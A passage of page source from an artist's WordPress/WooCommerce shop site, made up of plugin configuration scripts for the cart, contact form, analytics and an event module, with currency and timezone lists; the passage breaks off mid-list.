%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Fabian%20Perez%20%7C%20Official%20Artist%20Website%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A223%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A220%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A221%2C%22title%22%3A%22Shopping%20Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A222%2C%22title%22%3A%22Purchase%20Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A6672%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A6079%2C%22title%22%3A%22Refund%20and%20Return%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Frefund-policy%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.2.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '357fe773db',
				wcStoreApiNonceTimestamp: '1769361241'
			};
			
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=330a6892721994aa0779" id="wc-blocks-data-store-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=57e176e7cc02bdd27978" id="wc-price-format-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=14f739e1c451e591f9da" id="wc-blocks-components-js"></script>
<script src="https://fabianperez.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=a1c2e7c31247ee1ae717" id="wc-blocks-checkout-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/js/blocks.js?ver=8.4.1" id="woosb-blocks-js"></script>
<script id="wc-mini-cart-block-frontend-js-before">
var wcBlocksMiniCartFrontendDependencies = JSON.parse( decodeURIComponent( '%7B%22wp-autop%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fautop.min.js%22%2C%22version%22%3A%229fb50649848277dd318d%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-style-engine%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fstyle-engine.min.js%22%2C%22version%22%3A%2208cc10e9532531e22456%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wp-wordcount%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fwordcount.min.js%22%2C%22version%22%3A%2255d8c2bf3dc99e7ea5ec%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22lodash%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-includes%5C%2Fjs%5C%2Fdist%5C%2Fvendor%5C%2Flodash.min.js%22%2C%22version%22%3A%224.17.21%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22window.lodash%20%3D%20_.noConflict%28%29%3B%22%2C%22translations%22%3Afalse%7D%2C%22wc-stripe-blocks-integration%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-gateway-stripe%5C%2Fbuild%5C%2Fupe-blocks.js%22%2C%22version%22%3A%22f674640426dacb65cf29a54b02345e01%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-payment-method-paypal%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fwc-payment-method-paypal.js%22%2C%22version%22%3A%221b18f5b8137bfbdc47c9%22%2C%22before%22%3A%22%22%2C%22after%22%3A%22%22%2C%22translations%22%3Afalse%7D%2C%22wc-block-mini-cart-component-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-component-frontend.js%22%2C%22version%22%3A%225ce325604a08b049ca56%22%2C%22translations%22%3A%22%22%7D%2C%22wc-block-empty-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fempty-cart-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%2C%22wc-block-filled-cart-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Ffilled-cart-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%2C%22wc-block-shopping-button-frontend%22%3A%7B%22src%22%3A%22https%3A%5C%2F%5C%2Ffabianperez.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2Fclient%5C%2Fblocks%5C%2Fmini-cart-contents-block%5C%2Fshopping-button-frontend.js%22%2C%22version%22%3A%22wc-10.2.3%22%7D%7D' ) );
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/mini-cart-frontend.js?ver=960399d58af8890eb41e" id="wc-mini-cart-block-frontend-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/event-tickets/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/fabianperez.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://fabianperez.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://fabianperez.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S2XP7FE9VB" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script id="google-tag-manager-js-after">
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-S2XP7FE9VB', { 'send_page_view': false });
</script>
<script src="https://fabianperez.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script id="woosb-frontend-js-extra">
var woosb_vars = {"wc_price_decimals":"0","wc_price_format":"%1$s%2$s","wc_price_thousand_separator":",","wc_price_decimal_separator":".","wc_currency_symbol":"$","price_decimals":"0","price_format":"%1$s%2$s","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","trim_zeros":"","round_price":"1","recalc_price":"","change_image":"yes","bundled_price":"price","bundled_price_from":"sale_price","change_price":"yes","price_selector":"","saved_text":"(saved [d])","price_text":"Bundle price:","selected_text":"Selected:","alert_selection":"Please select a purchasable variation for [name] before adding this bundle to the cart.","alert_unpurchasable":"Product [name] is unpurchasable. Please remove it before adding the bundle to the cart.","alert_empty":"Please choose at least one product before adding this bundle to the cart.","alert_min":"Please choose at least a total quantity of [min] products before adding this bundle to the cart.","alert_max":"Sorry, you can only choose at max a total quantity of [max] products before adding this bundle to the cart.","alert_total_min":"The total must meet the minimum amount of [min].","alert_total_max":"The total must meet the maximum amount of [max]."};
</script>
<script src="https://fabianperez.com/wp-content/plugins/woo-product-bundle/assets/js/frontend.js?ver=8.4.1" id="woosb-frontend-js"></script>
<script src="https://fabianperez.com/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/fabianperez.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/fabianperez.com","admin_url":"https:\/\/fabianperez.com\/wp-admin\/","admin_email":"lucyambrosino@me.com","assets_url":"https:\/\/fabianperez.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/fabianperez.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"2040","zoom_connection_check_nonce":"c274df68de","ticket_status_nonce":"d78ba08c6b","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 25, 2026","time_format":"g:i a","time_format_string":"9:14 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_